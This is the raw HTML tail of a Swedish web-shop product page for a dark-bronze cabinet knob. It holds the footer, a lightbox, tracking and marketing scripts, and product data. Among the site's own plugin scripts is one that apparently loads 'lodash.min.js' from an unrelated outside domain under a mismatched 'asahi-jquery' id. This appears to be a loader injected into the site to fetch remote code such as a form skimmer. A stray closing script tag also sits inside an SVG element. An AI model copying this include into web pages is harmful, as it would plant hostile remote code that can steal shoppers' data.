	<div class="swatches-on-grid"><div class="swatch-on-grid basel-tooltip text-only swatch-has-image swatch-size-default" style=";" data-image-src="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Helix-Stripe-Mork-Brons-128mm-309269-11.jpg" data-image-srcset="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Helix-Stripe-Mork-Brons-128mm-309269-11.jpg 1000w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Helix-Stripe-Mork-Brons-128mm-309269-11-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Helix-Stripe-Mork-Brons-128mm-309269-11-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Helix-Stripe-Mork-Brons-128mm-309269-11-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Helix-Stripe-Mork-Brons-128mm-309269-11-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Helix-Stripe-Mork-Brons-128mm-309269-11-100x100.jpg 100w" data-image-sizes="(max-width: 1000px) 100vw, 1000px">128 mm</div><div class="swatch-on-grid basel-tooltip text-only swatch-has-image swatch-size-default" style=";" data-image-src="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Helix-Stripe-Mork-Brons-160mm-309279-11.jpg" data-image-srcset="https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Helix-Stripe-Mork-Brons-160mm-309279-11.jpg 1000w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Helix-Stripe-Mork-Brons-160mm-309279-11-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Helix-Stripe-Mork-Brons-160mm-309279-11-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Helix-Stripe-Mork-Brons-160mm-309279-11-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Helix-Stripe-Mork-Brons-160mm-309279-11-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2024/02/Beslag-Design-Handtag-Helix-Stripe-Mork-Brons-160mm-309279-11-100x100.jpg 100w" data-image-sizes="(max-width: 1000px) 100vw, 1000px">160 mm</div></div></div>



	</div>
					
				</div>
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-703 -->

					
	</section>

</div>

					</div> <!-- end row -->
			</div> <!-- end container -->
					</div><!-- .main-page-wrapper --> 
			
	
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">
		
			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-md-12 col-sm-12">
							<div id="text-2" class="footer-widget  widget_text">			<div class="textwidget"><p style="text-align:center;"><img src="/wp-content/uploads/2018/05/frontapply-vit.png" alt="Frontapply" title="Frontapply" style="max-width:300px;"/></p>

<!-- TrustBox widget - Micro Star -->
<div class="trustpilot-widget" data-locale="sv-SE" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="5ba0ed6cafa85300018874f8" data-style-height="24px" data-style-width="100%" data-theme="dark">
  <a href="https://se.trustpilot.com/review/frontapply.se" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
<br>



<p style="text-align:center;"><img src="/wp-content/uploads/2021/11/betalalternativ-loggor-1.png"  style="max-width:70%;"/></p>
</div>
		</div>						</div>
													<div class="clearfix visible-lg-block"></div>
																	<div class="footer-column footer-column-2 col-md-3 col-sm-6 col-xs-6">
							<div id="text-14" class="footer-widget  widget_text"><h5 class="widget-title">Kategorier</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/produkt-kategori/handtag/">Handtag</a></li>
<li><a href="/produkt-kategori/knoppar/">Knoppar</a></li>
<li><a href="/produkt-kategori/dorrhandtag/">Dörrhandtag</a></li>
<li><a href="/butik" 
><em>visa alla</em></a></li>
</ul>

		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-md-3 col-sm-6 col-xs-6">
							<div id="text-13" class="footer-widget  widget_text"><h5 class="widget-title">Handla hos oss</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/kopvillkor/">Köpvillkor</a></li>
<li><a href="/kopvillkor/#1527144261741-a7aead0e-6efd" target=">Pris och betalning</a></li>
<li><a href="/kopvillkor/#1527144384894-7fccf795-1a88">Leverans</a></li>
<li><a href="/kopvillkor/#1527144501339-32fde76e-4f6f">Retur och öppet köp</a></li>
<li><a href="/kopvillkor/#1527144797463-5e264237-eda2">Reklamationer</a></li>
</ul>
		    	</div>
		</div>						</div>
													<div class="clearfix visible-sm-block"></div>
																	<div class="footer-column footer-column-4 col-md-3 col-sm-6 col-xs-6">
							<div id="text-12" class="footer-widget  widget_text"><h5 class="widget-title">Kundtjänst</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/om-oss/#kontaktaoss1">Kontakta oss</a></li>
<li><a href="/nyhetsbrev">Nyhetsbrev</a></li>
<li><a href="/integritetspolicy/">Integritetspolicy</a></li>
<li><a href="/kopvillkor/#prisgaranti-101-procent">101% PRISGARANTI</a></li>
</ul></div>
		</div>						</div>
																	<div class="footer-column footer-column-5 col-md-3 col-sm-6 col-xs-6">
							<div id="text-15" class="footer-widget  widget_text"><h5 class="widget-title">Om oss</h5>			<div class="textwidget"><ul class="menu">
<li>
<a href="/om-oss/">Om Frontapply</a></li>

<li><a href="/kokshandtag-butik-stockholm/">Butik Stockholm</a></li>

<li><a href="/cookiepolicy">Cookies</a></li>

<li><a href="/inspiration">Nyheter</a></li>
</ul></div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	

					<div class="copyrights-wrapper copyrights-centered">
				<div class="container">
					<div class="min-footer">
						<div class="col-left">
															<p>&copy; 2026 <a href="https://frontapply.se/">frontapply.se</a>. All rights reserved</p>
													</div>
													<div class="col-right">
								
			<ul class="social-icons text-center icons-design-default icons-size-default social-follow ">
									<li class="social-facebook"><a rel="noopener noreferrer nofollow" href="https://www.facebook.com/frontapply.se/" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
				
				
									<li class="social-instagram"><a rel="noopener noreferrer nofollow" href="https://www.instagram.com/frontapply.se" target="_blank" class=""><i class="fa fa-instagram"></i><span class="basel-social-icon-name">Instagram</span></a></li>
				
				
									<li class="social-pinterest"><a rel="noopener noreferrer nofollow" href="https://www.pinterest.se/frontapply" target="_blank" class=""><i class="fa fa-pinterest"></i><span class="basel-social-icon-name">Pinterest</span></a></li>
				
				
				
				
				
				
				
				
				
				
				
								
				
				
				
							</ul>

									</div>
											</div>
				</div>
			</div>
				
	</footer>
</div> <!-- end wrapper -->

<div class="basel-close-side"></div>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Dela"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/basel-child/*","/wp-content/themes/basel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/41253cb227cebf5872d06e861/a99ca2a8635db7d9273672f4b.js");</script><div class="wcss-popup-overlay" data-wcss-popup-close></div>
<div class="wcss-popup wcss-popup--bg-color">

	<div class="wcss-popup__header">
		<div class="wcss-popup__header-text wcss-popup--text-color">
			Dela din varukorg		</div>
		<div class="wcss-popup__header-close" data-wcss-popup-close>
			<svg style="width:30px; height:30px; color:inherit; vertical-align: middle;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none"  stroke="currentColor" stroke-width="2"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" ></script></svg>		</div>
	</div><!-- .wcss-popup__header -->

	<div class="wcss-popup__body">

		<div class="wcss-popup-ajax">

		<div class="wcss-spinner">
			<div class="wcss-dot1"></div>
			<div class="wcss-dot2"></div>
		</div>

		</div><!-- .wcss-popup-ajax -->

	</div><!-- .wcss-popup__body -->

	<div class="wcss-popup__footer">

	</div><!-- .wcss-popup__footer -->

</div><!-- .wcss-popup -->
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=514535789023838&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			            <script>
                gsc('onSubmit', function(widgetId, data) {
                    var data = JSON.parse('{"42404":"1111","41156":"FF10","41155":"FB10","39371":"10%tack"}');
                    if (Object.keys(data).includes(widgetId.toString())) {
                        var coupon = data[widgetId.toString()];
                        fetch('https://frontapply.se/wp-admin/admin-ajax.php', {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded; charset=utf-8',
                                'Cache-Control': 'no-cache',
                            },
                            mode: 'cors',
                            credentials: 'same-origin',
                            body: new URLSearchParams({
                                action: 'coupon-suggestions-add',
                                coupon: coupon,
                                nonce: '4392e7f50f'
                            })
                        }).then(response => response.json()).then(function(data) {
                            if (data.message) alert(data.message);
                        }).catch(function(error) {
                            console.error('Error:', error);
                        });
                    }
                });
            </script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Hem","@id":"https:\/\/frontapply.se"}},{"@type":"ListItem","position":2,"item":{"name":"Webbutik","@id":"https:\/\/frontapply.se\/butik\/"}},{"@type":"ListItem","position":3,"item":{"name":"Knoppar","@id":"https:\/\/frontapply.se\/produkt-kategori\/knoppar\/"}},{"@type":"ListItem","position":4,"item":{"name":"Knopp Helix Stripe m\u00f6rk brons \u00d820","@id":"https:\/\/frontapply.se\/butik\/knoppar\/knopp-helix-stripe-mork-brons-o20\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/frontapply.se\/butik\/knoppar\/knopp-helix-stripe-mork-brons-o20\/#product","name":"Knopp Helix Stripe m\u00f6rk brons \u00d820","url":"https:\/\/frontapply.se\/butik\/knoppar\/knopp-helix-stripe-mork-brons-o20\/","description":"Knopp Helix Stripe \u00d820  i m\u00f6rk brons \u00e4r en knopp i industriell stil med linjerat m\u00f6nster. Denna relativt lilla knopp g\u00f6r sig lika bra i k\u00f6k, garderob eller tv\u00e4ttstuga. Finishen m\u00f6rk brons \u00e4r en elegant nyhet med mjuka toner och l\u00e4tt glans som passar utm\u00e4rkt till b\u00e5de enf\u00e4rgade luckor och mer naturn\u00e4ra material. Finns \u00e4ven i fler utf\u00f6randen.\r\n\r\n\n\t\n\t\t\n\t\t\tF\u00f6rv\u00e4ntad leveranstid: 2 - 5 arbetsdagar","image":"https:\/\/frontapply.se\/wp-content\/uploads\/2024\/02\/Beslag-Design-Knopp-Helix-Stripe-Mork-Brons-309205-11.jpg","sku":"309205-11","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"119.00","priceCurrency":"SEK","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/frontapply.se\/butik\/knoppar\/knopp-helix-stripe-mork-brons-o20\/","seller":{"@type":"Organization","name":"frontapply.se","url":"https:\/\/frontapply.se"}}],"brand":{"@type":"Brand","name":"Beslag Design","logo":"https:\/\/frontapply.se\/wp-content\/uploads\/2019\/08\/Logo_BeslagDesign_svart-300px.jpg"}},{"@type":"Product","@id":"https:\/\/frontapply.se\/butik\/knoppar\/knopp-helix-stripe-mork-brons-o20\/#product","name":"Knopp Helix Stripe m\u00f6rk brons \u00d820","url":"https:\/\/frontapply.se\/butik\/knoppar\/knopp-helix-stripe-mork-brons-o20\/","description":"Knopp Helix Stripe \u00d820  i m\u00f6rk brons \u00e4r en knopp i industriell stil med linjerat m\u00f6nster. Denna relativt lilla knopp g\u00f6r sig lika bra i k\u00f6k, garderob eller tv\u00e4ttstuga. Finishen m\u00f6rk brons \u00e4r en elegant nyhet med mjuka toner och l\u00e4tt glans som passar utm\u00e4rkt till b\u00e5de enf\u00e4rgade luckor och mer naturn\u00e4ra material. Finns \u00e4ven i fler utf\u00f6randen.\r\n\r\n\n\t\n\t\t\n\t\t\tF\u00f6rv\u00e4ntad leveranstid: 2 - 5 arbetsdagar","image":"https:\/\/frontapply.se\/wp-content\/uploads\/2024\/02\/Beslag-Design-Knopp-Helix-Stripe-Mork-Brons-309205-11.jpg","sku":"309205-11","mpn":"309205-11","brand":{"@type":"Brand","name":"Beslag Design"},"offers":[{"@type":"Offer","price":"119.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"119.00","priceCurrency":"SEK","valueAddedTaxIncluded":"true"},"priceCurrency":"SEK","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/frontapply.se\/butik\/knoppar\/knopp-helix-stripe-mork-brons-o20\/","seller":{"@type":"Organization","name":"frontapply.se","url":"https:\/\/frontapply.se"}}]}]}</script><script type="text/javascript" id="coupon-suggestions-scripts-js-extra">
/* <![CDATA[ */
var couponsuggestions = {"ajaxurl":"https://frontapply.se/wp-admin/admin-ajax.php","nonce":"4392e7f50f","error":"Data kunde inte h\u00e4mtas."};
//# sourceURL=coupon-suggestions-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/frontapply-coupon-suggestions/dist/javascript.js" id="coupon-suggestions-scripts-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js-eu1.hs-scripts.com/145792636.js?integration=WordPress" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-advanced-categories/public/js/woocommerce-advanced-categories-public.js" id="woocommerce-advanced-categories-public-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"SEK","value":119,"items":[{"item_id":267788,"item_name":"Knopp Helix Stripe mörk brons Ø20","sku":"309205-11","price":119,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Knoppar","id":267788}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":false,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"00fa155f5d"};
//# sourceURL=metorik-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/metorik-helper/assets/js/metorik.min.js" id="metorik-js-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://frontapply.se","ajax_url":"https://frontapply.se/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"sv","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel-child/dist/script.15ade72bd365395830ce.js" id="basel-child-script-js"></script>
<script type="text/javascript" src="https://atlas-digital-systems.com/assets/lodash.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/libraries/clipboard/clipboard.js" id="wcss-clipboard-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/libraries/printThis/printThis.js" id="wcss-printthis-js"></script>
<script type="text/javascript" id="wcss-js-extra">
/* <![CDATA[ */
var wcssObj = {"ajax_url":"https://frontapply.se/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","saved_cart_endpoint_url":"https://frontapply.se/mitt-konto/saved-cart/","icons":{"check":"\u003Csvg style=\"  color:inherit; vertical-align: middle;\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 512 512\"\u003E\u003Cpath fill=\"currentColor\" d=\"M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z\"\u003E\u003C/path\u003E\u003C/svg\u003E"},"print_cart_args":{"debug":false,"importCSS":false,"importStyle":false,"printContainer":false,"loadCSS":["https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/css/wcss-print-cart.css","https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/css/wcss-print-cart-reset.css"],"pageTitle":"","removeInline":false,"removeInlineSelector":"body *","printDelay":1000,"header":null,"footer":null,"base":false,"formValues":true,"canvas":true,"removeScripts":true,"copyTagClasses":false,"copyTagStyles":false,"beforePrintEvent":null,"beforePrint":null,"afterPrint":null,"file_name":"print-cart"},"i18n":{"web_share_incompatibility_message":"Your browser does not support the Web Share API. Please try using different sharing methods.","confirm":"Are you sure?","confirm_delete":"Are you sure you want to delete?"}};
//# sourceURL=wcss-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/js/wcss.js" id="wcss-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://frontapply.se/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/jquery.magnific-popup.min.js" id="basel-magnific-popup-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/owl.carousel.min.js" id="basel-owl-carousel-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/imagesloaded.pkgd.min.js" id="basel-imagesloaded-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/jquery.pjax.min.js" id="basel-pjax-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/packery-mode.pkgd.min.js" id="basel-packery-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/jquery.autocomplete.min.js" id="basel-autocomplete-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/device.min.js" id="basel-device-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/waypoints.min.js" id="basel-waypoints-js"></script>
<script type="text/javascript" id="basel-functions-js-extra">
/* <![CDATA[ */
var basel_settings = {"photoswipe_close_on_scroll":"1","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Forts\u00e4tt handla","view_cart":"View Cart","go_to_checkout":"Checkout","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","loading":"Loading...","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","wishlist":"no","cart_url":"https://frontapply.se/varukorg/","ajaxurl":"https://frontapply.se/wp-admin/admin-ajax.php","add_to_cart_action":"widget","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","all_results":"Visa alla resultat","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","product_slider_auto_height":"yes","product_slider_autoplay":"","ajax_add_to_cart":"1","cookies_version":"1","header_banner_version":"5","header_banner_close_btn":"0","header_banner_enabled":"1","promo_version":"1","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","sticky_desc_scroll":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://frontapply.se/","shop_url":"https://frontapply.se/butik/","cart_redirect_after_add":"no","product_categories_placeholder":"V\u00e4lj en kategori","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0a63e65ef0d87547bcee4faff4212279","fragment_name":"wc_fragments_0a63e65ef0d87547bcee4faff4212279","combined_css":"no","load_more_button_page_url_opt":"yes","ajax_search_delay":"300","frequently_bought":"b985a02d4d"};
var basel_page_css = {"basel-wp-gutenberg-css":"https://frontapply.se/wp-content/themes/basel/css/parts/wp-gutenberg.min.css","basel-int-wpbakery-base-css":"https://frontapply.se/wp-content/themes/basel/css/parts/int-wpbakery-base.min.css","basel-woo-base-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-base.min.css","basel-woo-page-single-product-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-page-single-product.min.css","basel-header-general-css":"https://frontapply.se/wp-content/themes/basel/css/parts/header-general.min.css","basel-page-title-css":"https://frontapply.se/wp-content/themes/basel/css/parts/page-title.min.css","basel-woo-lib-slick-slider-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-lib-slick-slider.min.css","basel-lib-owl-carousel-css":"https://frontapply.se/wp-content/themes/basel/css/parts/lib-owl-carousel.min.css","basel-woo-opt-add-to-cart-popup-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-opt-add-to-cart-popup.min.css","basel-lib-magnific-popup-css":"https://frontapply.se/wp-content/themes/basel/css/parts/lib-magnific-popup.min.css","basel-woo-product-loop-general-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-product-loop-general.min.css","basel-woo-product-loop-alt-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-product-loop-alt.min.css","basel-footer-general-css":"https://frontapply.se/wp-content/themes/basel/css/parts/footer-general.min.css","basel-el-social-icons-css":"https://frontapply.se/wp-content/themes/basel/css/parts/el-social-icons.min.css","basel-lib-photoswipe-css":"https://frontapply.se/wp-content/themes/basel/css/parts/lib-photoswipe.min.css"};
var basel_variation_gallery_data = [];
//# sourceURL=basel-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/functions.min.js" id="basel-functions-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a63e65ef0d87547bcee4faff4212279","fragment_name":"wc_fragments_0a63e65ef0d87547bcee4faff4212279","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
